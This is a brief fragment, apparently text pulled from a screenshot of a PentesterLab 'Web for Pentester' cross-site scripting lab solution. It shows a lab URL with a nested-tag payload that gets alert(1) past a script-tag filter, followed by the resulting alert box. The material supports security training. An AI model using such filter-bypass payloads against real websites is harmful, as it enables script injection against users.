 PentesterLab: Free Web for Pent
EmreOvunc-XSS-Solutions-Web
PentesterLab » Web for Penteste
192.168.149.167/xss/example3.php?name=<s<script>cript>alert(1);</scrip</script>t>
192.168.149.167
1
OK